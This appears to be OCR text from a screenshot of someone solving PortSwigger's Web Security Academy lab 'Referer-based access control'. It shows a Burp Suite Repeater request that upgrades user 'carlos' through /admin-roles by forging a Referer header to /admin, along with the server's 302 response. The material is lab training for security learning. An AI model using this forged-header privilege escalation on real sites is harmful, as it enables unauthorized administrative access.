 1
2
3
4
16:47
Referer-based access control — Mozilla Firefox
Lab: Referer-ba
Referer - HTTP
Referer-based a
https://0a2300f40434da4b
Burp
1
WebSecurity
Academy
Referer-based access control
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Com-Tool
$74.50
View details
Picture Box
$55.89
View details
BBQ Suitcase
$1.92
View details
Balance Beams
$36.93
View details
Enter
https://0a2300f40434da4b8282d84000af....web-security-academy.net/my-account
Burp Suite Community Edition v2024.7.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
upgrade × downgrade × +
Send Cancel < > Target: https://0a2300f40434da4b8282d84000af00e1.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&
action=upgrade HTTP/2
2 Host:
0a2300f40434da4b8282d84000af00e1.web-
security-academy.net
3 Cookie: session=
xwbhdTfYLJ2lif8eWYntDS6HEVOllivy
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300f40434da4b8282d84000af0
0e1.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Notes
Ready
86 bytes | 206 millis
Event log (1) All issues
Memory: 140.9MB